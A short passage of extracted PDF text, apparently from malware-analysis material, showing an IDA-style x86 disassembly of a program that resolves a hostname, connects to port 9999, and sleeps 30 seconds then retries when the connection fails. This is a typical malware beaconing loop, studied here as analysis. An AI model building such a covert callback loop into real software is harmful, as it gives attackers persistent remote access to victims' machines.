 call sub_401089
add esp, 8
mov [ebp+name], eax
mov eax, [ebp+name]
push eax ; name
call ds:gethostbyname
mov [ebp+var_1BC], eax
cmp [ebp+var_1BC], 0
jnz short loc_401304
N
loc_4013D6:
pop edi
pop esi
mov esp, ebp
pop ebp
retn
_main endp
N
loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov [ebp+var_1C8], edx
push 270Fh ; hostshort
call ds:htons
mov word ptr [ebp+var_1CC+2], ax
mov word ptr [ebp+var_1CC], 2
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
N
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
Graph overview
(1159,333) 000011A3 004011A3: _main+7B